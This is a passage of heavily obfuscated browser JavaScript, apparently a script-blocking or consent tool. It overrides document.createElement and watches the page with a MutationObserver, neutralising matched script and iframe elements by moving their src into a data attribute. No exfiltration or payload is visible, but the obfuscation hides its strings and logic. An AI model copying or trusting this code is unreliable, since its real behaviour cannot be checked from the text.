0x2cf5e8(0x6d1)+'\x20')+_0x330006);}else{_0x2c608e=_0x5c5ec2?.[_0x2cf5e8(0x4d9)+_0x2cf5e8(0x14f)+_0x2cf5e8(0x1a3)+_0x2cf5e8(0x703)+_0x2cf5e8(0x33e)+_0x2cf5e8(0x73a)+_0x2cf5e8(0x5dc)+_0x2cf5e8(0x23a)+_0x2cf5e8(0x1a0)+_0x2cf5e8(0x46b)][_0x27d89a];}}}if(_0x3481f2){if(_0x2cf5e8(0x49a)+'J'===_0x2cf5e8(0x61c)+'K'){_0x285481=!![];_0x221f71[_0x2cf5e8(0x305)+_0x2cf5e8(0x1bb)+_0x2cf5e8(0x61a)+'ed'](_0x4b2b34+(_0x2cf5e8(0x461)+_0x2cf5e8(0x1cc)+_0x2cf5e8(0x333)+_0x2cf5e8(0x5b4)+_0x2cf5e8(0x5e3))+_0x353037+(_0x2cf5e8(0x5c3)+_0x2cf5e8(0x65d)+'y=')+_0x38efa4);}else{_0x47dc23[_0x2cf5e8(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x173)+_0x2cf5e8(0x615)+_0x2cf5e8(0x72f)+_0x2cf5e8(0x53c)+_0x2cf5e8(0x6bc),_0x330006);_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e',_0x2cf5e8(0x5c8)+_0x2cf5e8(0x32c)+_0x2cf5e8(0x435)+'e',_0x2cf5e8(0x38f)+_0x2cf5e8(0x308)+_0x2cf5e8(0x6c3)+_0x2cf5e8(0x6ba)+_0x2cf5e8(0x5eb)+_0x2cf5e8(0x220)+'d',_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x132)+_0x2cf5e8(0x2b8)+_0x2cf5e8(0x49d)+_0x2cf5e8(0x43e)+_0x2cf5e8(0x16f)+'n');if(_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]){_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]);}}}}if((typeof _0x3354de===_0x2cf5e8(0x254)+'ng'||typeof _0x3354de===_0x2cf5e8(0x2a0)+'ct')&&_0x3354de&&(!_0x3354de[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x10df06)||_0x241ddb)){if(_0x2cf5e8(0x633)+'k'===_0x2cf5e8(0x633)+'k'){_0x52d34e[_0x2cf5e8(0x288)](_0x3354de);}else{_0x3256e4[_0x2cf5e8(0x4e9)+'g'](_0x4d0e20+(_0x2cf5e8(0x461)+_0x2cf5e8(0x33a)+_0x2cf5e8(0x4a0))+_0x3aee4d+(_0x2cf5e8(0x530)+_0x2cf5e8(0x392)+'d'));_0x43e8ac=_0x428b85;return{'api_key':_0x2f6f55,'found_item':_0x465557};}}if((typeof _0x3354de===_0x2cf5e8(0x254)+'ng'||typeof _0x3354de===_0x2cf5e8(0x2a0)+'ct')&&_0x3354de&&!_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x380)+_0x2cf5e8(0x2c5)+_0x2cf5e8(0x679)+'d')){var _0x3481f2=![];var {api_key:_0x330006,found_item:_0xe6a64e}=_0x16e737(_0x3354de);if(!!_0x330006){_0x3481f2=!![];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x34c)+_0x2cf5e8(0x4de)+_0x2cf5e8(0x381)+_0x2cf5e8(0x1ac)+_0x2cf5e8(0x1f3))+_0x3354de);_0x32767d=!![];}else{if(_0x2cf5e8(0x544)+'s'===_0x2cf5e8(0x1f9)+'K'){if(_0xd85933){_0x35dc93=_0x2cf5e8(0x317)+_0x2cf5e8(0x638);}else{_0x5ead63=_0x2cf5e8(0x34c)+'k';}}else{if(!!_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x26a)+_0x2cf5e8(0x3af)+_0x2cf5e8(0x66a)+_0x2cf5e8(0x341)]){_0x3481f2=!![];_0x330006=_0xe6a64e?.[_0x2cf5e8(0x6bc)];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x3f0)+_0x2cf5e8(0x5f5)+_0x2cf5e8(0x381)+_0x2cf5e8(0x1ac)+_0x2cf5e8(0x1f3))+_0x3354de);}}}if(_0x3481f2){_0x47dc23[_0x2cf5e8(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x47dc23[_0x2cf5e8(0x68f)]='';_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x252)+_0x2cf5e8(0x220)+_0x2cf5e8(0x290)+'c',_0x3354de);_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x173)+_0x2cf5e8(0x615)+_0x2cf5e8(0x72f)+_0x2cf5e8(0x53c)+_0x2cf5e8(0x6bc),_0x330006);_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e',_0x2cf5e8(0x5c8)+_0x2cf5e8(0x32c)+_0x2cf5e8(0x435)+'e',_0x2cf5e8(0x38f)+_0x2cf5e8(0x19d)+_0x2cf5e8(0x381)+_0x2cf5e8(0x555)+_0x2cf5e8(0x3b4)+'ed',_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x132)+_0x2cf5e8(0x2b8)+_0x2cf5e8(0x49d)+_0x2cf5e8(0x43e)+_0x2cf5e8(0x16f)+'n');if(_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]){_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]);}}}}});}}catch(_0x4a9deb){console[_0x26333d(0x565)](_0x4a9deb);return null;}}function _0x4b1dc0(_0x30001b){var _0x215154=_0x37d1c6;if(_0x215154(0x15c)+'H'===_0x215154(0x139)+'b'){_0x30e612=_0x58ce58?.[_0x215154(0x4d9)+_0x215154(0x14f)+_0x215154(0x1a3)+_0x215154(0x703)+_0x215154(0x33e)+_0x215154(0x73a)+_0x215154(0x5dc)+_0x215154(0x4c4)+_0x215154(0x728)];}else{const _0x15d635=document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+'t'];document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+_0x215154(0x41e)+_0x215154(0x66c)]=_0x15d635;const _0x3c9c77={'src':Object[_0x215154(0x731)+_0x215154(0x2da)+_0x215154(0x135)+_0x215154(0x16e)+_0x215154(0x381)+_0x215154(0x5a2)](HTMLScriptElement[_0x215154(0x11b)+_0x215154(0x5af)+'e'],_0x215154(0x68f)),'type':Object[_0x215154(0x731)+_0x215154(0x2da)+_0x215154(0x135)+_0x215154(0x16e)+_0x215154(0x381)+_0x215154(0x5a2)](HTMLScriptElement[_0x215154(0x11b)+_0x215154(0x5af)+'e'],_0x215154(0x20f))};document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+'t']=function(..._0x4b2c21){var _0x1fee65=_0x215154;let _0x171115=_0x4b2c21[0x224b+-0xe55+0x16d*-0xe][_0x1fee65(0x5c4)+_0x1fee65(0x50d)+_0x1fee65(0x4e8)]();if(_0x171115!==_0x1fee65(0x381)+'pt')return _0x15d635[_0x1fee65(0x296)](document)(..._0x4b2c21);const _0x2059e8=_0x15d635[_0x1fee65(0x296)](document)(..._0x4b2c21);try{Object[_0x1fee65(0x46e)+_0x1fee65(0x4a8)+_0x1fee65(0x135)+_0x1fee65(0x5e6)](_0x2059e8,{'src':{..._0x3c9c77[_0x1fee65(0x68f)],'set'(_0x4e84d5){var _0x38faf3=_0x1fee65;if(_0x38faf3(0x483)+'T'!==_0x38faf3(0x6d3)+'j'){if(typeof _0x4e84d5!==_0x38faf3(0x109)+_0x38faf3(0x642)+'d'){var _0x469555=_0x4e84d5[_0x38faf3(0x231)+_0x38faf3(0x599)]();var _0xe92ec0=![];var {api_key:_0x186969,found_item:_0x5c11b6}=_0x16e737(_0x469555);if(!!_0x186969){_0xe92ec0=!![];}else{if(!!_0x5c11b6&&_0x5c11b6?.[_0x38faf3(0x26a)+_0x38faf3(0x3af)+_0x38faf3(0x66a)+_0x38faf3(0x341)]){_0xe92ec0=!![];_0x186969=_0x5c11b6?.[_0x38faf3(0x6bc)];}}if(_0xe92ec0){_0x3c9c77[_0x38faf3(0x20f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,MAP_TYPE_ATTRIBUTE);_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,'');this[_0x38faf3(0x3a1)+_0x38faf3(0x6da)+_0x38faf3(0x183)](_0x38faf3(0x252)+_0x38faf3(0x220)+_0x38faf3(0x290)+'c',_0x4e84d5);this[_0x38faf3(0x3a1)+_0x38faf3(0x6da)+_0x38faf3(0x183)](_0x38faf3(0x173)+_0x38faf3(0x615)+_0x38faf3(0x72f)+_0x38faf3(0x53c)+_0x38faf3(0x6bc),_0x186969);this[_0x38faf3(0x369)+_0x38faf3(0x3c8)+'t'][_0x38faf3(0x4a2)](_0x38faf3(0x482)+_0x38faf3(0x377)+_0x38faf3(0x4b5)+_0x38faf3(0x671)+_0x38faf3(0x4c4)+_0x38faf3(0x42c)+'e',_0x38faf3(0x5c8)+_0x38faf3(0x32c)+_0x38faf3(0x435)+'e',_0x38faf3(0x38f)+_0x38faf3(0x19d)+_0x38faf3(0x381)+_0x38faf3(0x555)+_0x38faf3(0x3b4)+'ed',_0x38faf3(0x482)+_0x38faf3(0x377)+_0x38faf3(0x4b5)+_0x38faf3(0x671)+_0x38faf3(0x132)+_0x38faf3(0x2b8)+_0x38faf3(0x49d)+_0x38faf3(0x43e)+_0x38faf3(0x16f)+'n');if(_0x5c11b6&&_0x5c11b6?.[_0x38faf3(0x57a)+_0x38faf3(0x3b4)+_0x38faf3(0x2c6)+_0x38faf3(0x232)+_0x38faf3(0x5c2)]){this[_0x38faf3(0x369)+_0x38faf3(0x3c8)+'t'][_0x38faf3(0x4a2)](_0x5c11b6?.[_0x38faf3(0x57a)+_0x38faf3(0x3b4)+_0x38faf3(0x2c6)+_0x38faf3(0x232)+_0x38faf3(0x5c2)]);}}else{_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,_0x469555);}}else{_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,_0x469555);}}else{_0x27c47d[_0x38faf3(0x288)](_0x106e9b);}}},'type':{..._0x3c9c77[_0x1fee65(0x20f)],'get'(){var _0x3911de=_0x1fee65;if(_0x3911de(0x3d9)+'c'!==_0x3911de(0x3d9)+'c'){_0x2a979d[_0x3911de(0x565)](_0xe44a3a);}else{const _0x152a81=_0x3c9c77[_0x3911de(0x20f)][_0x3911de(0x164)][_0x3911de(0x361)](this);var {api_key:_0x360943,found_item:_0x2f4fb1}=_0x16e737(this[_0x3911de(0x68f)]);if(_0x152a81===MAP_TYPE_ATTRIBUTE||_0x360943){return null;}return _0x152a81;}},'set'(_0x8e82f){var _0x2996bd=_0x1fee65;if(_0x2996bd(0x44b)+'h'!==_0x2996bd(0x23c)+'S'){var {api_key:_0x5677da,found_item:_0x42945e}=_0x16e737(_0x2059e8[_0x2996bd(0x68f)]);const _0x291577=_0x5677da?MAP_TYPE_ATTRIBUTE:_0x8e82f;_0x3c9c77[_0x2996bd(0x20f)][_0x2996bd(0x6b8)][_0x2996bd(0x361)](this,_0x291577);}else{if(_0x30b330[_0x2996bd(0x6bc)]==_0x2996bd(0x698)+_0x2996bd(0x580)+_0x2996bd(0x6a6)+_0x2996bd(0x617)){_0x7065b0=!![];}}}}});_0x2059e8[_0x1fee65(0x3a1)+_0x1fee65(0x6da)+_0x1fee65(0x183)]=function(_0x44f2c2,_0x3f0ff6){var _0x3e0994=_0x1fee65;if(_0x44f2c2===_0x3e0994(0x20f)||_0x44f2c2===_0x3e0994(0x68f)){_0x2059e8[_0x44f2c2]=_0x3f0ff6;}else{HTMLScriptElement[_0x3e0994(0x11b)+_0x3e0994(0x5af)+'e'][_0x3e0994(0x3a1)+_0x3e0994(0x6da)+_0x3e0994(0x183)][_0x3e0994(0x361)](_0x2059e8,_0x44f2c2,_0x3f0ff6);}};}catch(_0x5845b5){console[_0x1fee65(0x565)](_0x5845b5);}return _0x2059e8;};const _0x473853=new MutationObserver(_0x72b161=>{var _0x9f2eaf=_0x215154;if(_0x9f2eaf(0x143)+'r'!==_0x9f2eaf(0x19e)+'W'){try{for(let _0x3b7538=-0x3f1*-0x4+-0x87d+-0x26d*0x3;_0x3b7538<_0x72b161[_0x9f2eaf(0x602)+'th'];_0x3b7538++){const {addedNodes:_0x3f28ee}=_0x72b161[_0x3b7538];for(let _0x9363f5=0x16bc+0x1f29+-0xbd*0x49;_0x9363f5<_0x3f28ee[_0x9f2eaf(0x602)+'th'];_0x9363f5++){if(_0x9f2eaf(0x477)+'h'===_0x9f2eaf(0x477)+'h'){const _0x553513=_0x3f28ee[_0x9363f5];if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===0xa*-0x37a+-0x7b7*0x5+0x4958&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x433)){if(_0x9f2eaf(0x6a0)+'O'===_0x9f2eaf(0x6a0)+'O'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];var _0x43f678=_0x553513[_0x9f2eaf(0x4bb)+_0x9f2eaf(0x271)+'L'];let _0x19080c=_0x2b50d5[_0x9f2eaf(0x540)](_0x2f61d8=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2f61d8))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x19080c){if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&(!_0x5268a8[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x10df06)||_0x241ddb)){if(_0x9f2eaf(0x440)+'P'===_0x9f2eaf(0x440)+'P'){if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd))){var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x7a5122(_0x5268a8);if(!!_0xe2c544){var _0x260705=null;if(_0x4c882e){var _0x260705=_0x4c882e[_0xe2c544];}_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2f9)+_0x9f2eaf(0x531)+_0x9f2eaf(0x3f9)+_0x9f2eaf(0x715)+_0x9f2eaf(0x623),_0x9f2eaf(0x306)+_0x9f2eaf(0x19d)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x5d9),_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd));_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x1d9)+_0x9f2eaf(0x495)+_0x9f2eaf(0x3bc)+'me',_0x260705);if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x333)+_0x9f2eaf(0x25a)+_0x9f2eaf(0x45f)+_0x9f2eaf(0x195)+_0x9f2eaf(0x11d)+'\x20')+_0xe2c544);}}}else{var _0x1e35eb=null;var _0x5bd377=null;if(typeof _0x479712===_0x9f2eaf(0x254)+'ng'&&_0x57e903&&_0x3bf7bb[_0x9f2eaf(0x4c1)]()!=''){if(_0x18fb5b[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x2d6)+_0x9f2eaf(0x471)+_0x9f2eaf(0x4b2)+'{')){return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}var _0x37b3f7=_0x5d119e[_0x9f2eaf(0x634)](_0x2a41cd=>_0x453597[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2a41cd[_0x9f2eaf(0x1b1)+_0x9f2eaf(0x71b)+_0x9f2eaf(0x422)+'n']));if(!!_0x37b3f7){_0x1e35eb=_0x37b3f7[_0x9f2eaf(0x6bc)];_0x5bd377=_0x37b3f7;return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}}return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}}}}else{_0x4308f7[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x5a9d4b?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===-0x1c0a+-0x80f*0x1+0x1*0x241a&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x583)+'ME'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];if(!_0x5268a8||_0x5268a8==''){_0x5268a8=_0x553513[_0x9f2eaf(0x194)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x2f3));}let _0x30f94e=_0x2b50d5[_0x9f2eaf(0x540)](_0x4efb5d=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x4efb5d))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x30f94e){if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8){if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x381)+_0x9f2eaf(0x3a0)+_0x9f2eaf(0x441))){if(_0x9f2eaf(0x3d8)+'T'===_0x9f2eaf(0x545)+'G'){_0x2406f8[_0x9f2eaf(0x305)+_0x9f2eaf(0x1bb)+_0x9f2eaf(0x61a)+'ed'](_0x9f2eaf(0x733)+_0x9f2eaf(0x377)+_0x9f2eaf(0x30a)+_0x9f2eaf(0x2e5)+_0x9f2eaf(0x397)+_0x9f2eaf(0x716)+_0x9f2eaf(0x38b)+_0x9f2eaf(0x37a)+_0x9f2eaf(0x643)+_0x9f2eaf(0x716)+_0x9f2eaf(0x29a)+_0x9f2eaf(0x516)+_0x9f2eaf(0x284)+_0x9f2eaf(0x622)+_0x9f2eaf(0x2e8)+_0x9f2eaf(0x27f)+_0x9f2eaf(0x328)+'=');_0x4920a2[_0x9f2eaf(0x4e9)+'g'](_0x2f8db5);_0xb87dd2[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();}else{var _0x18c1f5=_0x1b7491(_0x5268a8);if(!!_0x18c1f5){var _0xe2c544=_0x18c1f5[_0x9f2eaf(0x6bc)];var _0x4e403d=_0xbf8ad0[_0xe2c544];var _0x260705=null;if(_0x4c882e){if(_0x9f2eaf(0x486)+'L'===_0x9f2eaf(0x5da)+'y'){_0x36b7c8[_0x9f2eaf(0x288)](_0x10f435);}else{var _0x260705=_0x4c882e[_0xe2c544];}}_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x4f4)+_0x9f2eaf(0x2c1)+_0x9f2eaf(0x15b),_0x5268a8);if(_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x134)+_0x9f2eaf(0x15f)+'h']&&_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x1eb)+_0x9f2eaf(0x6a2)+'ce']){var _0x2f72e7=_0x5268a8[_0x9f2eaf(0x56e)+_0x9f2eaf(0x709)](_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x134)+_0x9f2eaf(0x15f)+'h'],_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x1eb)+_0x9f2eaf(0x6a2)+'ce']);_0x553513[_0x9f2eaf(0x68f)]=_0x2f72e7;_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x381)+_0x9f2eaf(0x3a0)+_0x9f2eaf(0x441),_0x9f2eaf(0x3de)+_0x9f2eaf(0x3c9)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x17b)+'s',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x38c)+_0x9f2eaf(0x742)+_0x9f2eaf(0x255)+_0x9f2eaf(0x706)+_0x9f2eaf(0x579)+'t\x20')+_0xe2c544);}}}}if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd))){var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x2ebbb5(_0x5268a8);if(!!_0xe2c544){var _0x260705=null;if(_0x4c882e){var _0x260705=_0x4c882e[_0xe2c544];}_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2f9)+_0x9f2eaf(0x531)+_0x9f2eaf(0x3f9)+_0x9f2eaf(0x715)+_0x9f2eaf(0x623),_0x9f2eaf(0x2ba)+_0x9f2eaf(0x5bb)+_0x9f2eaf(0x1de)+_0x9f2eaf(0x3b4)+'ed',_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd),_0x9f2eaf(0x38f)+_0x9f2eaf(0x2d0)+_0x9f2eaf(0x470)+_0x9f2eaf(0x375)+_0x9f2eaf(0x2a1)+'fy',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x1d9)+_0x9f2eaf(0x495)+_0x9f2eaf(0x3bc)+'me',_0x260705);if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){if(_0x9f2eaf(0x72c)+'U'===_0x9f2eaf(0x72c)+'U'){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}else{_0x2ebf4a=!![];_0x50d839=_0x131fec?.[_0x9f2eaf(0x6bc)];}}console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x333)+_0x9f2eaf(0x251)+_0x9f2eaf(0x133)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x6af))+_0xe2c544);}}}}}if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===0x125d*0x1+0x17*-0xbc+-0x178&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x2be)+'PT'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];var _0x43f678=_0x553513[_0x9f2eaf(0x4bb)+_0x9f2eaf(0x271)+'L'];let _0x3a33d6=_0x2b50d5[_0x9f2eaf(0x540)](_0x2465b3=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2465b3))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x3a33d6){if(typeof _0x43f678===_0x9f2eaf(0x254)+'ng'&&_0x43f678&&_0x43f678[_0x9f2eaf(0x4c1)]()!=''&&!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x380)+_0x9f2eaf(0x2c5)+_0x9f2eaf(0x679)+'d')){var _0x54a3da=![];var 